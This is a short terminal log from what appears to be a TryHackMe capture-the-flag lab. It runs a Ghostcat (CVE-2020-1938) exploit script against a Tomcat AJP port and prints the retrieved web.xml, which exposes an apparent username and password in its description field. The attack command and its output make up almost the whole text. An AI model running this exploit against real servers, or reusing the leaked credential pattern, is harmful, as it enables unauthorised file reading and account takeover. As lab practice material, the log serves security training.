 root@upset:~/thm/tomghost# python CVE-2020-1938.py -f /WEB-INF/web.xml -p 8009 tomgost.thm
Getting resource at ajp13://tomgost.thm:8009/asdf
untitled
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck
  </description>
Line 1, Column 1
</web-app>